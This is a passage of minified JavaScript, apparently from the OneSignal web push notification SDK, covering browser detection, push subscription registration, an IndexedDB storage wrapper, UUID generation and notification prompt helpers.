|rv:)(\d+(\.\d+)?)/i)}:c?n={name:"Chrome",chromeos:s,chromeBook:s,chrome:s,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i.test(e)?n={name:"Microsoft Edge",msedge:s,version:v}:/vivaldi/i.test(e)?n={name:"Vivaldi",vivaldi:s,version:t(/vivaldi\/(\d+(\.\d+)?)/i)||S}:d?n={name:"Sailfish",sailfish:s,version:t(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(e)?n={name:"SeaMonkey",seamonkey:s,version:t(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(e)?(n={name:"Firefox",firefox:s,version:t(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(e)&&(n.firefoxos=s)):l?n={name:"Amazon Silk",silk:s,version:t(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(e)?n={name:"PhantomJS",phantom:s,version:t(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(e)?n={name:"SlimerJS",slimer:s,version:t(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(e)||/rim\stablet/i.test(e)?n={name:"BlackBerry",blackberry:s,version:S||t(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:g?(n={name:"WebOS",webos:s,version:S||t(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(e)&&(n.touchpad=s)):/bada/i.test(e)?n={name:"Bada",bada:s,version:t(/dolfin\/(\d+(\.\d+)?)/i)}:f?n={name:"Tizen",tizen:s,version:t(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||S}:/qupzilla/i.test(e)?n={name:"QupZilla",qupzilla:s,version:t(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||S}:/chromium/i.test(e)?n={name:"Chromium",chromium:s,version:t(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||S}:/chrome|crios|crmo/i.test(e)?n={name:"Chrome",chrome:s,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:o?n={name:"Android",version:S}:/safari|applewebkit/i.test(e)?(n={name:"Safari",safari:s},S&&(n.version=S)):i?(n={name:"iphone"==i?"iPhone":"ipad"==i?"iPad":"iPod"},S&&(n.version=S)):n=/googlebot/i.test(e)?{name:"Googlebot",googlebot:s,version:t(/googlebot\/(\d+(\.\d+))/i)||S}:{name:t(/^(.*)\/(.*) /),version:function(t){var n=e.match(t);return n&&n.length>1&&n[2]||""}(/^(.*)\/(.*) /)},!n.msedge&&/(apple)?webkit/i.test(e)?(/(apple)?webkit\/537\.36/i.test(e)?(n.name=n.name||"Blink",n.blink=s):(n.name=n.name||"Webkit",n.webkit=s),!n.version&&S&&(n.version=S)):!n.opera&&/gecko\//i.test(e)&&(n.name=n.name||"Gecko",n.gecko=s,n.version=n.version||t(/gecko\/(\d+(\.\d+)?)/i)),n.windowsphone||n.msedge||!o&&!n.silk?n.windowsphone||n.msedge||!i?m?n.mac=s:y?n.xbox=s:h?n.windows=s:b&&(n.linux=s):(n[i]=s,n.ios=s):n.android=s;var O="";n.windows?O=function(e){switch(e){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}(t(/Windows ((NT|XP)( \d\d?.\d)?)/i)):n.windowsphone?O=t(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):n.mac?(O=t(/Mac OS X (\d+([_\.\s]\d+)*)/i),O=O.replace(/[_\s]/g,".")):i?(O=t(/os (\d+([_\s]\d+)*) like mac os x/i),O=O.replace(/[_\s]/g,".")):o?O=t(/android[ \/-](\d+(\.\d+)*)/i):n.webos?O=t(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):n.blackberry?O=t(/rim\stablet\sos\s(\d+(\.\d+)*)/i):n.bada?O=t(/bada\/(\d+(\.\d+)*)/i):n.tizen&&(O=t(/tizen[\/\s](\d+(\.\d+)*)/i)),O&&(n.osversion=O);var E=!n.windows&&O.split(".")[0];return w||u||"ipad"==i||o&&(3==E||E>=4&&!_)||n.silk?n.tablet=s:(_||"iphone"==i||"ipod"==i||o||a||n.blackberry||n.webos||n.bada)&&(n.mobile=s),n.msedge||n.msie&&n.version>=10||n.yandexbrowser&&n.version>=15||n.vivaldi&&n.version>=1||n.chrome&&n.version>=20||n.samsungBrowser&&n.version>=4||n.firefox&&n.version>=20||n.safari&&n.version>=6||n.opera&&n.version>=10||n.ios&&n.osversion&&n.osversion.split(".")[0]>=6||n.blackberry&&n.version>=10.1||n.chromium&&n.version>=20?n.a=s:n.msie&&n.version<10||n.chrome&&n.version<20||n.firefox&&n.version<20||n.safari&&n.version<6||n.opera&&n.version<10||n.ios&&n.osversion&&n.osversion.split(".")[0]<6||n.chromium&&n.version<20?n.c=s:n.x=s,n}function t(e){return e.split(".").length}function n(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n++)i.push(t(e[n]));return i}function i(e){for(var i=Math.max(t(e[0]),t(e[1])),r=n(e,function(e){var r=i-t(e);return e+=new Array(r+1).join(".0"),n(e.split("."),function(e){return new Array(20-e.length).join("0")+e}).reverse()});--i>=0;){if(r[0][i]>r[1][i])return 1;if(r[0][i]!==r[1][i])return-1;if(0===i)return 0}}function r(t,n,r){var o=a;"string"==typeof n&&(r=n,n=void 0),void 0===n&&(n=!1),r&&(o=e(r));var s=""+o.version;for(var u in t)if(t.hasOwnProperty(u)&&o[u]){if("string"!=typeof t[u])throw new Error("Browser version in the minVersion map should be a string: "+u+": "+String(t));return i([s,t[u]])<0}return n}function o(e,t,n){return!r(e,t,n)}var s=!0,a=e("undefined"!=typeof navigator?navigator.userAgent||"":"");return a.test=function(e){for(var t=0;t<e.length;++t){var n=e[t];if("string"==typeof n&&n in a)return!0}return!1},a.isUnsupportedBrowser=r,a.compareVersions=i,a.check=o,a._detect=e,a})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(14),a=n(14),u=n(2),c=n(4),l=n(15),d=n(16),f=n(20),g=function(){function e(){}return e.registerForPush=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,g,p,h,m,b;return i.__generator(this,function(i){switch(i.label){case 0:return t=OneSignal.context,[4,OneSignal.isPushNotificationsEnabled()];case 1:if((n=i.sent())&&!t.sessionManager.isFirstPageView())return o.debug("Not registering for push because the user is subscribed and this is not the first page view."),[2,null];if("undefined"!=typeof OneSignal){if(OneSignal._isRegisteringForPush)return[2,null];OneSignal._isRegisteringForPush=!0}switch(r=u.default.getWindowEnv()){case c.WindowEnvironmentKind.Host:case c.WindowEnvironmentKind.OneSignalSubscriptionModal:return[3,2];case c.WindowEnvironmentKind.OneSignalSubscriptionPopup:return[3,6]}return[3,18];case 2:return i.trys.push([2,4,,5]),[4,t.subscriptionManager.subscribe()];case 3:return e=i.sent(),t.sessionManager.incrementPageViewCount(),l.default.triggerNotificationPermissionChanged(),l.default.checkAndTriggerSubscriptionChanged(),[3,5];case 4:return g=i.sent(),o.info(g),[3,5];case 5:return[3,19];case 6:return p=opener||parent,h=void 0,[4,t.permissionManager.updateStoredPermission()];case 7:i.sent(),i.label=8;case 8:return i.trys.push([8,11,,17]),[4,t.subscriptionManager.subscribePartially()];case 9:return h=i.sent(),[4,t.permissionManager.updateStoredPermission()];case 10:return i.sent(),[3,17];case 11:return m=i.sent(),[4,t.permissionManager.updateStoredPermission()];case 12:if(i.sent(),!(m instanceof s.default))return[3,16];switch(b=m.reason){case a.PushPermissionNotGrantedErrorReason.Blocked:return[3,13];case a.PushPermissionNotGrantedErrorReason.Dismissed:return[3,15]}return[3,16];case 13:return[4,t.permissionManager.updateStoredPermission()];case 14:return i.sent(),OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,{permission:f.NotificationPermission.Denied,forceUpdatePermission:!1}),[3,16];case 15:return OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,{permission:f.NotificationPermission.Default,forceUpdatePermission:!0}),[3,16];case 16:return p?(window.close(),[2,null]):[3,17];case 17:return OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.FINISH_REMOTE_REGISTRATION,{rawPushSubscription:h.serialize()},function(e){!0===e.data.progress?(o.debug("Got message from host page that remote reg. is in progress, closing popup."),p&&window.close()):o.debug("Got message from host page that remote reg. could not be finished.")}),[3,19];case 18:throw"undefined"!=typeof OneSignal&&(OneSignal._isRegisteringForPush=!1),new d.InvalidStateError(d.InvalidStateReason.UnsupportedEnvironment);case 19:return"undefined"!=typeof OneSignal&&(OneSignal._isRegisteringForPush=!1),[2,e]}})})},e.isUsingSubscriptionWorkaround=function(){if(!OneSignal.config)throw new Error("("+u.default.getWindowEnv().toString()+") isUsingSubscriptionWorkaround() cannot be called until OneSignal.config exists.");return!r.safari&&(!(e.isLocalhostAllowedAsSecureOrigin()&&"localhost"===location.hostname||"127.0.0.1"===location.hostname)&&(u.default.getWindowEnv()===c.WindowEnvironmentKind.Host&&(!!OneSignal.config.subdomain||"http:"===location.protocol)))},e.hasInsecureParentOrigin=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(window===window.top||!("serviceWorker"in navigator)||void 0===navigator.serviceWorker.getRegistration)return[2,!1];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,navigator.serviceWorker.getRegistration()];case 2:return t.sent(),[2,!1];case 3:return e=t.sent(),[2,!0];case 4:return[2]}})})},e.isInsecureOrigin=function(){return"http:"===window.location.protocol},e.isLocalhostAllowedAsSecureOrigin=function(){return OneSignal.config&&OneSignal.config.userConfig&&!0===OneSignal.config.userConfig.allowLocalhostAsSecureOrigin},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(10),s=n(38),a=n(2),u=n(65),c=n(66),l=n(26),d=n(36),f=n(12),g=n(4),p=n(39);!function(e){e[e.SET=0]="SET"}(i||(i={}));var h=function(){function e(e){this.databaseName=e,this.emitter=new s.default,this.database=new p.default(this.databaseName)}return e.applyDbResultFilter=function(e,t,n){switch(e){case"Options":return n&&t?n.value:n&&!t?n:null;case"Ids":return n&&t?n.id:n&&!t?n:null;case"NotificationOpened":return n&&t?{data:n.data,timestamp:n.timestamp}:n&&!t?n:null;default:return n||null}},e.prototype.get=function(t,n){return r.__awaiter(this,void 0,void 0,function(){var i=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,new Promise(function(s){return r.__awaiter(i,void 0,void 0,function(){var i,u;return r.__generator(this,function(r){switch(r.label){case 0:return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?(OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_GET,[{table:t,key:n}],function(e){var t=e.data[0];s(t)}),[3,3]):[3,1];case 1:return[4,this.database.get(t,n)];case 2:i=r.sent(),u=e.applyDbResultFilter(t,n,i),s(u),r.label=3;case 3:return[2]}})})})];case 1:return[2,s.sent()]}})})},e.prototype.put=function(t,n){return r.__awaiter(this,void 0,void 0,function(){var i=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,new Promise(function(e,s){return r.__awaiter(i,void 0,void 0,function(){return r.__generator(this,function(i){switch(i.label){case 0:return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?(OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_PUT,[{table:t,keypath:n}],function(i){i.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():s("(Database) Attempted remote IndexedDB put("+t+", "+n+"), but did not get success response.")}),[3,3]):[3,1];case 1:return[4,this.database.put(t,n)];case 2:i.sent(),e(),i.label=3;case 3:return[2]}})})})];case 1:return s.sent(),this.emitter.emit(e.EVENTS.SET,n),[2]}})})},e.prototype.remove=function(e,t){return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?new Promise(function(n,i){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_REMOVE,[{table:e,keypath:t}],function(r){r.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?n():i("(Database) Attempted remote IndexedDB remove("+e+", "+t+"), but did not get success response.")})}):this.database.remove(e,t)},e.prototype.getAppConfig=function(){return r.__awaiter(this,void 0,void 0,function(){var t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return t={},[4,this.get("Ids","appId")];case 1:return n=r.sent(),t.appId=new f.Uuid(n),i=t,[4,this.get("Options","subdomain")];case 2:return i.subdomain=r.sent(),o=t,[4,e.get("Options","vapidPublicKey")];case 3:return o.vapidPublicKey=r.sent(),[2,t]}})})},e.prototype.setAppConfig=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.appId&&e.appId.value?[4,this.put("Ids",{type:"appId",id:e.appId.value})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.subdomain?[4,this.put("Options",{key:"subdomain",value:e.subdomain})]:[3,4];case 3:t.sent(),t.label=4;case 4:return e.httpUseOneSignalCom?[4,this.put("Options",{key:"httpUseOneSignalCom",value:!0})]:[3,6];case 5:return t.sent(),[3,8];case 6:return[4,this.put("Options",{key:"httpUseOneSignalCom",value:!1})];case 7:t.sent(),t.label=8;case 8:return e.vapidPublicKey?[4,this.put("Options",{key:"vapidPublicKey",value:e.vapidPublicKey})]:[3,10];case 9:t.sent(),t.label=10;case 10:return[2]}})})},e.prototype.getAppState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return e=new u.AppState,t=e,[4,this.get("Options","defaultUrl")];case 1:return t.defaultNotificationUrl=r.sent(),n=e,[4,this.get("Options","defaultTitle")];case 2:return n.defaultNotificationTitle=r.sent(),i=e,[4,this.get("Options","isPushEnabled")];case 3:return i.lastKnownPushEnabled=r.sent(),o=e,[4,this.get("NotificationOpened")];case 4:return o.clickedNotifications=r.sent(),[2,e]}})})},e.prototype.setAppState=function(e){return r.__awaiter(this,void 0,void 0,function(){var t,n,i,o,s;return r.__generator(this,function(r){switch(r.label){case 0:return e.defaultNotificationUrl?[4,this.put("Options",{key:"defaultUrl",value:e.defaultNotificationUrl})]:[3,2];case 1:r.sent(),r.label=2;case 2:return e.defaultNotificationTitle||""===e.defaultNotificationTitle?[4,this.put("Options",{key:"defaultTitle",value:e.defaultNotificationTitle})]:[3,4];case 3:r.sent(),r.label=4;case 4:return null==e.lastKnownPushEnabled?[3,6]:[4,this.put("Options",{key:"isPushEnabled",value:e.lastKnownPushEnabled})];case 5:r.sent(),r.label=6;case 6:if(!e.clickedNotifications)return[3,12];t=Object.keys(e.clickedNotifications),n=0,i=t,r.label=7;case 7:return n<i.length?(o=i[n],s=e.clickedNotifications[o],s?[4,this.put("NotificationOpened",{url:o,data:s.data,timestamp:s.timestamp})]:[3,9]):[3,12];case 8:return r.sent(),[3,11];case 9:return null!==s?[3,11]:[4,this.remove("NotificationOpened",o)];case 10:r.sent(),r.label=11;case 11:return n++,[3,7];case 12:return[2]}})})},e.prototype.getServiceWorkerState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i;return r.__generator(this,function(r){switch(r.label){case 0:return e=new c.ServiceWorkerState,t=e,[4,this.get("Ids","WORKER1_ONE_SIGNAL_SW_VERSION")];case 1:return t.workerVersion=r.sent(),n=e,[4,this.get("Ids","WORKER2_ONE_SIGNAL_SW_VERSION")];case 2:return n.updaterWorkerVersion=r.sent(),i=e,[4,this.get("Ids","backupNotification")];case 3:return i.backupNotification=r.sent(),[2,e]}})})},e.prototype.setServiceWorkerState=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.workerVersion?[4,this.put("Ids",{type:"WORKER1_ONE_SIGNAL_SW_VERSION",id:e.workerVersion})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.updaterWorkerVersion?[4,this.put("Ids",{type:"WORKER2_ONE_SIGNAL_SW_VERSION",id:e.updaterWorkerVersion})]:[3,4];case 3:t.sent(),t.label=4;case 4:return e.backupNotification?[4,this.put("Ids",{type:"backupNotification",id:e.backupNotification})]:[3,6];case 5:t.sent(),t.label=6;case 6:return[2]}})})},e.prototype.getSubscription=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return e=new l.Subscription,[4,this.get("Ids","userId")];case 1:return t=r.sent(),e.deviceId=new f.Uuid(t),n=e,[4,this.get("Ids","registrationId")];case 2:return n.subscriptionToken=r.sent(),[4,this.get("Options","optedOut")];case 3:return i=r.sent(),[4,this.get("Options","subscription")];case 4:return o=r.sent(),e.optedOut=null!=i?i:null!=o&&!o,[2,e]}})})},e.prototype.setSubscription=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.deviceId&&e.deviceId.value?[4,this.put("Ids",{type:"userId",id:e.deviceId.value})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.subscriptionToken?[4,this.put("Ids",{type:"registrationId",id:e.subscriptionToken})]:[3,4];case 3:t.sent(),t.label=4;case 4:return null==e.optedOut?[3,6]:[4,this.put("Options",{key:"optedOut",value:e.optedOut})];case 5:t.sent(),t.label=6;case 6:return[2]}})})},e.rebuild=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,Promise.all([e.databaseInstance.remove("Ids"),e.databaseInstance.remove("NotificationOpened"),e.databaseInstance.remove("Options")])]})})},e.ensureSingletonInstance=function(){e.databaseInstanceName||(e.databaseInstanceName="ONE_SIGNAL_SDK_DB"),e.databaseInstance||(e.databaseInstance=new e(e.databaseInstanceName))},e.on=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.emitter.on.apply(e.databaseInstance.emitter,t)]})})},e.setSubscription=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setSubscription.call(e.databaseInstance,t)]})})},e.getSubscription=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getSubscription.call(e.databaseInstance)]})})},e.setServiceWorkerState=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setServiceWorkerState.call(e.databaseInstance,t)]})})},e.getServiceWorkerState=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getServiceWorkerState.call(e.databaseInstance)]})})},e.setAppState=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setAppState.call(e.databaseInstance,t)]})})},e.getAppState=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getAppState.call(e.databaseInstance)]})})},e.setAppConfig=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setAppConfig.call(e.databaseInstance,t)]})})},e.getAppConfig=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getAppConfig.call(e.databaseInstance)]})})},e.remove=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.remove.call(e.databaseInstance,t,n)]})})},e.put=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.put.call(e.databaseInstance,t,n)]})})},e.get=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.get.call(e.databaseInstance,t,n)]})})},e.EVENTS=i,e}();t.default=h},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(61),r=n(63),o=function(){function t(e){if(e){if(!i(e))throw new r.default(e);this.uuid=e}else this.uuid=null}return Object.defineProperty(t.prototype,"value",{get:function(){return this.uuid},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.uuid},t.generate=function(){var n="",i="undefined"==typeof window?e.crypto:window.crypto||window.msCrypto;return n=i?"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=i.getRandomValues(new Uint8Array(1))[0]%16|0;return("x"==e?t:3&t|8).toString(16)}):"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}),new t(n)},t.prototype.serialize=function(){return this.value},t.deserialize=function(e){return new t(e)},t}();t.Uuid=o}).call(t,n(37))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(22),a=n(6),u=n(16),c=n(5),l=n(2),d=n(12),f=n(4),g=n(11),p=n(3),h=n(15),m=n(23),b=n(31),v=function(){function e(){}return e.fixWordpressManifestIfMisplaced=function(){var e=document.querySelectorAll("link[rel=manifest]");if(e&&!(e.length<=1))for(var t=0;t<e.length;t++){var n=e[t],i=n.href;p.contains(i,"gcm_sender_id")&&(document.querySelector("head").insertBefore(n,document.querySelector("head").children[0]),r.info("OneSignal: Moved the WordPress push <manifest> to the first element in <head>."))}},e.getNotificationTypeFromOptIn=function(e){return 1==e||null==e?1:-2},e.wasHttpsNativePromptDismissed=function(){return"dismissed"===b.default.getItem("onesignal-notification-prompt")},e.markHttpPopoverShown=function(){sessionStorage.setItem("ONESIGNAL_HTTP_PROMPT_SHOWN","true")},e.isHttpPromptAlreadyShown=function(){return"true"==sessionStorage.getItem("ONESIGNAL_HTTP_PROMPT_SHOWN")},e.checkAndTriggerNotificationPermissionChanged=function(){Promise.all([g.default.get("Options","notificationPermission"),OneSignal.getNotificationPermission()]).then(function(e){var t=e[0],n=e[1];t!==n&&h.default.triggerNotificationPermissionChanged().then(function(){return g.default.put("Options",{key:"notificationPermission",value:n})})})},e.showNotifyButton=function(){if(a.default.isBrowser()&&!OneSignal.notifyButton){OneSignal.config.userConfig.notifyButton=OneSignal.config.userConfig.notifyButton||{},OneSignal.config.userConfig.bell&&(o(OneSignal.config.userConfig.bell,OneSignal.config.userConfig.notifyButton),o(OneSignal.config.userConfig.notifyButton,OneSignal.config.userConfig.bell));var e=OneSignal.config.userConfig.notifyButton.displayPredicate;e&&"function"==typeof e?Promise.resolve(OneSignal.config.userConfig.notifyButton.displayPredicate()).then(function(e){!1!==e?(OneSignal.notifyButton=new s.default(OneSignal.config.userConfig.notifyButton),OneSignal.notifyButton.create()):r.debug("Notify button display predicate returned false so not showing the notify button.")}):(OneSignal.notifyButton=new s.default(OneSignal.config.userConfig.notifyButton),OneSignal.notifyButton.create())}},e.getNotificationIcons=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return[4,e.getAppId()];case 1:if(!(t=i.sent())||!t.value)throw new u.InvalidStateError(u.InvalidStateReason.MissingAppId);return n=l.default.getOneSignalApiUrl().toString()+"/apps/"+t.value+"/icon",[4,fetch(n)];case 2:return o=i.sent(),[4,o.json()];case 3:if(s=i.sent(),s.errors)throw r.error("API call %c"+n,p.getConsoleStyle("code"),"failed with:",s.errors),new Error("Failed to get notification icons.");return[2,s]}})})},e.establishServiceWorkerChannel=function(){var e=this,t=OneSignal.context.workerMessenger;t.off(),t.on(m.WorkerMessengerCommand.NotificationDisplayed,function(e){r.debug(location.origin,"Received notification display event from service worker."),c.default.trigger(OneSignal.EVENTS.NOTIFICATION_DISPLAYED,e)}),t.on(m.WorkerMessengerCommand.NotificationClicked,function(t){return i.__awaiter(e,void 0,void 0,function(){var e,n;return i.__generator(this,function(i){switch(i.label){case 0:return l.default.getWindowEnv()!==f.WindowEnvironmentKind.OneSignalProxyFrame?[3,2]:[4,new Promise(function(e){var t=OneSignal.proxyFrame;t&&t.messenger.message(OneSignal.POSTMAM_COMMANDS.GET_EVENT_LISTENER_COUNT,OneSignal.EVENTS.NOTIFICATION_CLICKED,function(t){var n=t.data;e(n)})})];case 1:return e=i.sent(),[3,3];case 2:e=OneSignal.getListeners(OneSignal.EVENTS.NOTIFICATION_CLICKED).length,i.label=3;case 3:return 0!==e?[3,5]:(r.debug("notification.clicked event received, but no event listeners; storing event in IndexedDb for later retrieval."),n=t.url,t.url||(n=location.href),[4,g.default.put("NotificationOpened",{url:n,data:t,timestamp:Date.now()})]);case 4:return i.sent(),[3,6];case 5:c.default.trigger(OneSignal.EVENTS.NOTIFICATION_CLICKED,t),i.label=6;case 6:return[2]}})})}),t.on(m.WorkerMessengerCommand.RedirectPage,function(e){r.debug(l.default.getWindowEnv().toString()+" Picked up command.redirect to "+e+", forwarding to host page.");var t=OneSignal.proxyFrame;t&&t.messenger.message(OneSignal.POSTMAM_COMMANDS.SERVICEWORKER_COMMAND_REDIRECT,e)}),t.on(m.WorkerMessengerCommand.NotificationDismissed,function(e){c.default.trigger(OneSignal.EVENTS.NOTIFICATION_DISMISSED,e)})},e.getSlidedownPermissionMessageOptions=function(){var e=OneSignal.config.userConfig.promptOptions;return e?e&&!e.slidedown?e:{actionMessage:e.slidedown.actionMessage,acceptButtonText:e.slidedown.acceptButtonText,cancelButtonText:e.slidedown.cancelButtonText}:null},e.getFullscreenPermissionMessageOptions=function(){var e=OneSignal.config.userConfig.promptOptions;return e?e&&!e.fullscreen?e:{autoAcceptTitle:e.fullscreen.autoAcceptTitle,actionMessage:e.fullscreen.actionMessage,exampleNotificationTitleDesktop:e.fullscreen.title,exampleNotificationTitleMobile:e.fullscreen.title,exampleNotificationMessageDesktop:e.fullscreen.message,exampleNotificationMessageMobile:e.fullscreen.message,exampleNotificationCaption:e.fullscreen.caption,acceptButtonText:e.fullscreen.acceptButton,cancelButtonText:e.fullscreen.cancelButton}:null},e.getPromptOptionsQueryString=function(){var t=e.getFullscreenPermissionMessageOptions(),n="";if(t)for(var i=e.getPromptOptionsPostHash(),r=0,o=Object.keys(i);r<o.length;r++){var s=o[r],a=i[s];n+="&"+s+"="+a}return n},e.getPromptOptionsPostHash=function(){var t=e.getFullscreenPermissionMessageOptions();if(t){for(var n={exampleNotificationTitleDesktop:"exampleNotificationTitle",exampleNotificationMessageDesktop:"exampleNotificationMessage",exampleNotificationTitleMobile:"exampleNotificationTitle",exampleNotificationMessageMobile:"exampleNotificationMessage"},i=0,r=Object.keys(n);i<r.length;i++){var o=r[i],s=n[o];t[o]&&(t[s]=t[o])}for(var a=["autoAcceptTitle","siteName","autoAcceptTitle","subscribeText","showGraphic","actionMessage","exampleNotificationTitle","exampleNotificationMessage","exampleNotificationCaption","acceptButtonText","cancelButtonText","timeout"],u={},c=0;c<a.length;c++){var l=a[c],d=t[l],f=encodeURIComponent(d);(d||!1===d||""===d)&&(u[l]=f)}}return u},e.triggerCustomPromptClicked=function(e){c.default.trigger(OneSignal.EVENTS.CUSTOM_PROMPT_CLICKED,{result:e})},e.getAppId=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return OneSignal.config.appId?[2,Promise.resolve(OneSignal.config.appId)]:[3,1];case 1:return[4,g.default.get("Ids","appId")];case 2:return e=t.sent(),[2,new d.Uuid(e)]}})})},e}();t.default=v},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Blocked=0]="Blocked",e[e.Dismissed=1]="Dismissed",e[e.Default=2]="Default"}(i=t.PushPermissionNotGrantedErrorReason||(t.PushPermissionNotGrantedErrorReason={}));var PushPermissionNotGrantedError=function(e){function PushPermissionNotGrantedError(t){var n=this;switch(t){case i.Dismissed:n=e.call(this,"The user dismissed the permission prompt.")||this;break;case i.Blocked:n=e.call(this,"Notification permissions are blocked.")||this;break;case i.Default:n=e.call(this,"Notification permissions have not been granted yet.")||this}return n.reason=t,n}return r.__extends(PushPermissionNotGrantedError,e),PushPermissionNotGrantedError}(o.default);t.default=PushPermissionNotGrantedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(21),a=n(17),u=n(11),c=n(3),l=n(13),d=function(){function e(){}return e.onNotificationPermissionChange=function(){e.checkAndTriggerSubscriptionChanged()},e.onInternalSubscriptionSet=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return 